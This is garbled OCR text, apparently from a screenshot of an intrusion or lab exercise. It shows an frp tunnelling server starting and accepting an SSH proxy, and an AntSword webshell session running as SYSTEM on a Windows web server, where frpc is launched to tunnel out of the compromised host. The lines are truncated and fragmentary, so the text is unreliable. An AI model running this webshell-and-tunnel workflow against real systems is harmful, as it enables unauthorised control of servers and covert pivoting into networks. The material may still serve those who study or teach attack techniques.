 ps.exe -c frps.ini
2114]
留所有权利。
\浏览代理\frp\frp_0.37.0_windows_amd64\frp_0.37.0_windows_
0] frps uses config file: frps.ini
:192] frps tcp listen on 0.0.0.0:7000
9] frps started successfully
:449] [791a3357a16e5b72] client login info: ip [172.16.1.
4]
[791a3357a16e5b72] [ssh] tcp proxy listen port [9998]
:444] [791a3357a16e5b72] new proxy [ssh] success
中国蚁剑
AntSword 编辑 窗口 调试
172.16.1.100 172.16.1.100 172.16.1.100
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW/App/Runtime/Data/config
磁盘列表: C:
系统信息: Windows NT HACKER-PC 6.1 build 7601 (Windows 7 Ultimate Edition Se
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW\App\Runtime\Data\config> cd C:/phpstudy_pro/WWW/App/Run
C:\phpstudy_pro\WWW\App\Runtime\Data\config> frpc.exe -c frpc.ini